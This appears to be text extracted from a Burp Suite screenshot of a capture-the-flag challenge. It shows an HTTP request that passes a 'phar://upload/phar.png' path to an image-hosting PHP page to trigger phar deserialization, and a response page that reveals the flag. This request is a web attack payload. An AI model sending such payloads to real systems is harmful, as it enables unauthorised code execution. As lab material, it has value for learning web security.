 Request
Pretty Raw Hex U2C Chinese \n
1 GET /index.php?img_name=phar://upload/phar.png HTTP/1.1
2 Host: 39.106.154.208:57917
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:104.0) Gecko/20100101 Firefox/104.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Origin: http://39.106.154.208:57917
8 Connection: close
9 Referer: http://39.106.154.208:57917/index.php
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render U2C Chinese \n
multipart/form-data">
32 <label for="file">
选择文件
</label>
33 <input type="file" name="file" id="file">
<br>
34 <input type="submit" name="submit" value="提交">
35 </form>
36 <div id="messages">
37 <p>
38 flag{bbwsqu3X8JK3Cq3krFyASKtKAxhMjKqN}
39 Image exsists
</p>
40 </div>
41 </div>
42 <div class="clearfix">
</div>
43 <script src="js/filedrag.js">
</script>
44
45
46 </div>
47 </div>
48 <div class="footer">
49 <p>
Powerded by BaliYun图床
</p>